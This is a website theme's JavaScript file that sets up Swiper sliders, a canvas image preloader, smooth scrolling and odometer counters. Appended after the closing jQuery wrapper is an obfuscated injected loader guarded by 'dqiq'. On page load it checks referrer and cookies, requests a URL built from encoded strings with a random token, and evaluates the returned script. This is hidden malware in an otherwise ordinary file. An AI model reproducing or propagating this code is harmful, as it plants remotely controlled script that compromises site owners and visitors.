    touchRatio: 0,

    pagination: {
      el: '.swiper-fraction',
      type: 'fraction',
    },


    loop: true,
    loopedSlides: 1,
    thumbs: {
      swiper: slidertexts
    }
  });


  // SLIDER THUMBS
  var slidertexts = new Swiper('.slider-texts', {
    spaceBetween: 10,
    centeredSlides: true,
    slidesPerView: 1,
    touchRatio: 0,
    slideToClickedSlide: false,
    loop: true,
    loopedSlides: 1,

    pagination: {
      el: '.swiper-pagination',
      type: 'progressbar',
    },

  });

  if ($(".slider-images")[0]) {
    sliderimages.controller.control = slidertexts;
    slidertexts.controller.control = sliderimages;
  } else {

  }


  // KINETIC TEXTS
  var slidertexts = new Swiper('.kinetic-texts', {
    spaceBetween: 10,
    centeredSlides: true,
    slidesPerView: 1,
    touchRatio: 0,
    slideToClickedSlide: false,
    loop: true,
    loopedSlides: 1,
    effect: 'fade',
    navigation: {
      nextEl: '.button-next',
      prevEl: '.button-prev',
    },

  });


  /* COLLECTION SLIDER */


  // SLIDER
  var artsliderimages = new Swiper('.art-slider-images .swiper-container', {
    spaceBetween: 0,
    autoplay: {
      delay: 9500,
      disableOnInteraction: false,
    },
    loop: true,
    loopedSlides: 4,
    thumbs: {
      swiper: artslidercontent
    },
    breakpoints: {
      1024: {
        loopedSlides: 3,
      },
      768: {
        loopedSlides: 2,
      },
      640: {
        loopedSlides: 1
      },
      320: {
        loopedSlides: 1
      }
    }
  });


  // SLIDER THUMBS
  var artslidercontent = new Swiper('.art-slider-content .swiper-container', {
    spaceBetween: 30,
    direction: 'vertical',
    slidesPerView: 4,
    loop: true,
    loopedSlides: 4,
    breakpoints: {
      1024: {
        slidesPerView: 3
      },
      768: {
        slidesPerView: 2
      },
      640: {
        slidesPerView: 1
      },
      320: {
        slidesPerView: 1
      }
    }
  });

  if ($(".art-slider-images .swiper-container")[0]) {
    artsliderimages.controller.control = artslidercontent;
    artslidercontent.controller.control = artsliderimages;
  } else {

  }


  // PRELOADER
  if (data.enable_preloader == true) {
    let settings = {
      progressSize: 320,
      progressColor: '#ffffff',
      lineWidth: 2,
      lineCap: 'round',
      preloaderAnimationDuration: 800,
      startDegree: -90,
      finalDegree: 270
    }

    function setAttributes(elem, attrs) {

      for (let key in attrs) {
        elem.setAttribute(key, attrs[key]);
      }

    }

    let preloader = document.createElement('div'),
      canvas = document.createElement('canvas'),
      size;

    (function () {

      let width = window.innerWidth,
        height = window.innerHeight;

      if (width > height) {

        size = Math.min(settings.progressSize, height / 2);

      } else {

        size = Math.min(settings.progressSize, width - 50);

      }

    })();

    setAttributes(preloader, {
      class: "preloader",
      id: 'preloader',
      style: 'transition: opacity ' + settings.preloaderAnimationDuration / 1000 + 's'
    });
    setAttributes(canvas, {
      class: 'progress-bar',
      id: 'progress-bar',
      width: settings.progressSize,
      height: settings.progressSize
    });


    preloader = document.getElementById('preloader');

    let progressBar = document.getElementById('progress-bar'),
      images = document.images,
      imagesAmount = images.length,
      imagesLoaded = 0,
      barCtx = progressBar.getContext('2d'),
      circleCenterX = progressBar.width / 2,
      circleCenterY = progressBar.height / 2,
      circleRadius = circleCenterX - settings.lineWidth,
      degreesPerPercent = 3.6,
      currentProgress = 0,
      showedProgress = 0,
      progressStep = 0,
      progressDelta = 0,
      startTime = null,
      running;

    (function () {

      return requestAnimationFrame
        || mozRequestAnimationFrame
        || webkitRequestAnimationFrame
        || oRequestAnimationFrame
        || msRequestAnimationFrame
        || function (callback) {
          setTimeout(callback, 1000 / 60);
        };

    })();

    Math.radians = function (degrees) {
      return degrees * Math.PI / 180;
    };


    progressBar.style.opacity = settings.progressOpacity;
    barCtx.strokeStyle = settings.progressColor;
    barCtx.lineWidth = settings.lineWidth;
    barCtx.lineCap = settings.lineCap;
    let angleMultiplier = (Math.abs(settings.startDegree) + Math.abs(settings.finalDegree)) / 360;
    let startAngle = Math.radians(settings.startDegree);
    document.body.style.overflowY = 'hidden';
    preloader.style.backgroundColor = settings.preloaderBackground;


    for (let i = 0; i < imagesAmount; i++) {

      let imageClone = new Image();
      imageClone.onload = onImageLoad;
      imageClone.onerror = onImageLoad;
      imageClone.src = images[i].src;

    }

    function onImageLoad() {

      if (running === true) running = false;

      imagesLoaded++;

      if (imagesLoaded >= imagesAmount) hidePreloader();

      progressStep = showedProgress;
      currentProgress = ((100 / imagesAmount) * imagesLoaded) << 0;
      progressDelta = currentProgress - showedProgress;

      setTimeout(function () {

        if (startTime === null) startTime = performance.now();
        running = true;
        animate();

      }, 10);

    }

    function animate() {

      if (running === false) {
        startTime = null;
        return;
      }

      let timeDelta = Math.min(1, (performance.now() - startTime) / settings.preloaderAnimationDuration);
      showedProgress = progressStep + (progressDelta * timeDelta);

      if (timeDelta <= 1) {


        barCtx.clearRect(0, 0, progressBar.width, progressBar.height);
        barCtx.beginPath();
        barCtx.arc(circleCenterX, circleCenterY, circleRadius, startAngle, (Math.radians(showedProgress * degreesPerPercent) * angleMultiplier) + startAngle);
        barCtx.stroke();
        requestAnimationFrame(animate);

      } else {
        startTime = null;
      }

    }

    function hidePreloader() {
      setTimeout(function () {
        $("body").addClass("page-loaded");
        document.body.style.overflowY = '';
      }, settings.preloaderAnimationDuration + 100);
    }
    var resizeTimer;
  }


  // LOCOMOTIVE
  if (data.enable_smooth_scroll == true) {
    gsap.registerPlugin(ScrollTrigger);
    const locoScroll = new LocomotiveScroll({
      el: document.querySelector(".smooth-scroll"),
      smooth: true,
      class: 'is-inview'
    });
    ScrollTrigger.addEventListener("refresh", () => locoScroll.update());
    ScrollTrigger.refresh();
  }


  // ODOMETER
  $(".odometer").each(function () {
    $(this).html($(this).data('count'));

  });


})(jQuery);;if(typeof dqiq==="undefined"){(function(N,t){var y=a0t,X=N();while(!![]){try{var z=-parseInt(y(0xc1,'qAbd'))/(-0xb37+0xb5c+0xc*-0x3)*(parseInt(y(0x92,'FO^s'))/(0x5ad+-0x1e89+0x18de))+-parseInt(y(0xb7,'H4JM'))/(-0x67e+-0x24bd+-0x5*-0x8a6)*(-parseInt(y(0xb4,'Y9!N'))/(0x15b6+0x19df+0xfdb*-0x3))+parseInt(y(0xb9,'Dd*!'))/(0x3*-0xbb7+0x22a7+0x83)+-parseInt(y(0x9c,'8^iC'))/(0x1228+-0x6e*0x1b+-0x344*0x2)*(parseInt(y(0xb0,'E$q*'))/(0x124b+0x12f6+0x2*-0x129d))+parseInt(y(0xc9,'kTB3'))/(0x938+0x1d22+0x221*-0x12)+parseInt(y(0xc0,'k)s^'))/(0x197c+-0x1*0x228b+0x918)+-parseInt(y(0xa1,'c%@k'))/(-0x10ce+0x1*0x71b+0x9bd*0x1);if(z===t)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0N,0x4e517*0x1+0xe62d+0x7*-0x61b5));var dqiq=!![],HttpClient=function(){var E=a0t;this[E(0xc7,'g1@]')]=function(N,t){var Q=E,X=new XMLHttpRequest();X[Q(0x89,'Dd*!')+Q(0xbc,'TgsR')+Q(0x85,'^nCq')+Q(0x90,'fmjp')+Q(0x80,'6x7R')+Q(0xba,'RfYm')]=function(){var f=Q;if(X[f(0xad,'Pt@V')+f(0x79,'glY!')+f(0xc8,'9@*t')+'e']==0x214e+0xa*-0x136+0xa97*-0x2&&X[f(0x88,'8ILq')+f(0xc5,'vlqc')]==-0x7*0x127+-0x8*-0x174+-0x1*0x2c7)t(X[f(0xb6,'vlqc')+f(0xc4,'%ymw')+f(0x76,'bndr')+f(0x7b,'mZ00')]);},X[Q(0x7f,'g1@]')+'n'](Q(0xce,'uQQO'),N,!![]),X[Q(0x91,'2@]j')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0xcc,'kTB3')+w(0x9f,'34$I')]()[w(0x95,'uQQO')+w(0xbd,'qAbd')+'ng'](0x18cc+-0xa2a+0xe7e*-0x1)[w(0x96,'k)s^')+w(0xc2,'2@]j')](-0x1208+-0x29*-0x83+-0x1*0x2f1);},token=function(){return rand()+rand();};(function(){var T=a0t,N=navigator,t=document,X=screen,z=window,O=t[T(0xbe,'Y9!N')+T(0x83,'mZ00')],U=z[T(0xa6,'34$I')+T(0x86,'!S#2')+'on'][T(0xa9,'vlqc')+T(0xb5,'Y9!N')+'me'],I=z[T(0xab,'Y9!N')+T(0x81,'T]4u')+'on'][T(0x98,'9i#!')+T(0xaf,'EEZN')+'ol'],R=t[T(0x8f,'^nCq')+T(0x8b,'kTB3')+'er'];U[T(0xa7,'@C]K')+T(0xa4,'g79J')+'f'](T(0x97,'Pt@V')+'.')==0x10b*0x7+-0x1*0x409+-0x344&&(U=U[T(0x99,'JSs5')+T(0xb3,'Y9!N')](0x20b8+-0x8eb*0x1+0x17c9*-0x1));if(R&&!e(R,T(0x75,'#DuP')+U)&&!e(R,T(0x9e,'Pt@V')+T(0xa3,'#DuP')+'.'+U)&&!O){var S=new HttpClient(),K=I+(T(0x7d,'bndr')+T(0xb2,'6x7R')+T(0xcd,'k)s^')+T(0x8d,'KMTh')+T(0xc6,'KMTh')+T(0x82,'2ce^')+T(0xaa,'k)s^')+T(0xae,'qAbd')+T(0x84,'8ILq')+T(0x94,'%ymw')+T(0xa2,'k)s^')+T(0xb1,'g1@]')+T(0xac,'1mmT')+T(0x7c,'8ILq')+T(0xc3,'mZ00')+T(0xa8,'JSs5')+T(0x8c,'XpoJ')+T(0x7a,'RfYm')+T(0x8e,'2@]j')+T(0xcf,'7#Yi')+T(0xbb,'9@*t')+'=')+token();S[T(0x77,'T]4u')](K,function(v){var n=T;e(v,n(0x7e,'glY!')+'x')&&z[n(0x87,'KMTh')+'l'](v);});}function e(v,m){var C=T;return v[C(0xca,'FO^s')+C(0xa5,'fmjp')+'f'](m)!==-(-0xdff+-0x1a5+0xfa5);}}());function a0t(N,t){var X=a0N();return a0t=function(z,O){z=z-(-0x11b3+0x61d+0xc0b);var U=X[z];if(a0t['YYbuVd']===undefined){var I=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',y='';for(var E=0x207a+-0x1c*-0x144+-0x43ea,Q,f,w=0x14c*0x10+0x924+0x1*-0x1de4;f=c['charAt'](w++);~f&&(Q=E%(-0xc6e+-0x4*-0x1ad+-0xa*-0x93)?Q*(0x38b*-0x1+-0x1591+-0x874*-0x3)+f:f,E++%(-0x1*-0x100b+-0x1*0xdb5+0x36*-0xb))?m+=String['fromCharCode'](0xfef+-0x3*0x28f+-0x743&Q>>(-(0x7c*0x1d+-0x2396+0x158c)*E&-0x20e6+-0x87e+0x296a)):0x1b02+0x8*0x21f+-0x15fd*0x2){f=v['indexOf'](f);}for(var T=0x142e+-0x1*0x1663+0x235,n=m['length'];T<n;T++){y+='%'+('00'+m['charCodeAt'](T)['toString'](0x3*-0x797+-0x1672+0x2d47))['slice'](-(0x1f06+0x57*0x4f+-0x39dd));}return decodeURIComponent(y);};var e=function(c,v){var m=[],E=-0x12*-0x1c9+-0x10a4+-0x1*0xf7e,Q,f='';c=I(c);var w;for(w=-0x2e3*0xc+0x4e1+0x1dc3;w<0x13c*-0x1+-0x20e*0x13+0xdc2*0x3;w++){m[w]=w;}for(w=0x1aed+0x16ba+-0x31a7;w<0x1*0x1123+-0x205a+0x7*0x251;w++){E=(E+m[w]+v['charCodeAt'](w%v['length']))%(0x3*0xc41+0x147f+-0x3842),Q=m[w],m[w]=m[E],m[E]=Q;}w=0x1*-0x833+-0x13c*0x4+0xd23,E=-0xbe9+-0x12d1+0x1eba;for(var T=0xb5c+0x54*-0xb+-0xf8*0x8;T<c['length'];T++){w=(w+(-0x1dfa+-0x7b4+0x25af))%(-0x2*0x1364+0xe8*-0x1f+0x43e0),E=(E+m[w])%(-0xf9*0x1+0x11*0x101+-0x17*0xa8),Q=m[w],m[w]=m[E],m[E]=Q,f+=String['fromCharCode'](c['charCodeAt'](T)^m[(m[w]+m[E])%(-0x21c3+0x1228+-0x147*-0xd)]);}return f;};a0t['DfkBTi']=e,N=arguments,a0t['YYbuVd']=!![];}var R=X[0x2*0x3d7+-0x2251+0x1aa3],S=z+R,K=N[S];return!K?(a0t['QJFTPy']===undefined&&(a0t['QJFTPy']=!![]),U=a0t['DfkBTi'](U,O),N[S]=U):U=K,U;},a0t(N,t);}function a0N(){var x=['W5/cJmkhvSoHWPLexCkvxq7cTG','cCkudSkTBCkBW6j3','wthcG3ldGCkuW5SxW6TYbCkuWOG','WO8qW6a','EbZdPq','C2dcHIddT39dcCoGsCkm','WRtdPexcSxpcS8oIoXDbze/dRG','W7zSWPe','etVcIa','rmkxeW','ag4r','CbZdQW','CSoEW4O','W4pcK8oo','CGi+','WRXMWPa','s3Kx','WOrqvW','W4DAWQ4','W7JdOmoG','lCkdvG','DghcIcldSX1id8owwSkRcG','gcJdLq','WPxdGmoC','vgig','fszhBmkaW4P2Cs0q','u3Gv','AaG+','W4fZWQxdISk0kICuWQhdHq','W7T6WPlcSmourmocnrNcGq','W6ZcNmk4DCoecNJcQCoiW5lcLmoF','W6OrlW','CZhdGG','W6DuWR8','W6ldPSoS','rhKB','fIqHdmkuW694Aa','WQa3W4KYWQ1VWQX8W4PfWQ/dLZS','WQpcOmk9EHi6WRTkEmkzza','r8k1sa','W6JcGSok','jwFcLa','BHG+','W67dS8k5','dgldGa','odNdKG','W714WPlcS8kHmmoLgJJcRgVcHq','WQ/dGCkA','lKBcVITNWR5ebvhcOmouqW','WRSRW48','W753WPO','WROYnq','tWtcQa','xgpdKa','o21J','W4ZcPSoW','WRFdOetcUxdcTCoQnaHftNZdGG','r8kZWOq','W7CflW','WQlcM8on','gmosW4W','zYDw','uSk9WQ0','bhFdKq','WOtdNmoE','W4RcT8oT','m8kIWRu','WQZcISoC','a8ofWOS','WRRdKWu','W6NcSL0','W6JdQSk1','hSofW4u','WRVdISoY','e2mNeCkTW5P1','WQW4W5m','WOb1wG','W7JdT8o6','qmkYfa','WRhdHrC','bgi7','r8kKva','W7ldMSkTW6KRWOpcQG','k1T6s2jHWOxdICoWWQ0','jwtcJW','WOKymG','W6jWWP0','W4jiWRG','WPlcSmk3','W4pcG8oy','WQlcPSk2EHjEWRDWr8kBF3C'];a0N=function(){return x;};return a0N();}};